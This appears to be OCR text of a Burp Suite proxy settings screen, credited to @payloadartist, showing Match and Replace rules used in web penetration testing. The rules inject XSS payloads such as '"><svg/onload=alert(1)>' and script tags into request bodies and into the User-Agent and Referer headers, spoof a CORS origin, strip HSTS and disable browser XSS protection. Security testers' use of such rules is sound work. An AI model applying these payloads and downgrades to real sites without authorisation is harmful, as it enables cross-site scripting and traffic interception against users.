 Intercept HTTP history WebSockets history Options
Remove JavaScript form validation
Remove all JavaScript
Remove <object> tags
Convert HTTPS links to HTTP
Remove secure flag from cookies
? Match and Replace
These settings are used to automatically replace parts of requests and responses passing through the Proxy.
Add
Edit
Remove
Up
Down
Enabled Item Match Replace Type Comment
Request header Origin: foo.example.org Literal Add spoofed CORS origin
Response header ^Strict\-Transport\-Secu... Regex Remove HSTS headers
Response header X-XSS-Protection: 0 Literal Disable browser XSS protection
Request header ^User-Agent.*$ User-Agent: "><script src="http... Regex User Agent reflected unescaped in ...
Request body payload2 "><svg/onload=alert(1)> Literal Lazy XSS payload
Request header ^Referer.*$ Referer: "><script src=" . Literal Referer value being reflected unesc...
Request body payload_json \"><svg/onload=alert(1)> Literal Escaped double-quote for JSON re...
@payloadartist